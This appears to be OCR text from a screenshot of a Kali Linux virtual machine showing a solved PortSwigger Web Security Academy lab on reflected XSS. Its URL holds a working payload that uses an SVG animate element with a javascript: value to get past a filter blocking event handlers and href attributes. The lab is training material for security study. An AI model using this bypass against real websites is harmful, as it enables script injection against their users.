 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 50% 0:49
Kali Linux Reflected XSS with event Reflected XSS with event
https://acca1f701e2be4a1c01dae97006500f9.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
Click me
0 search results for '
Search the blog... Search
< Back to Blog
Right Ctrl
ENG
IN
11:19
04-02-2022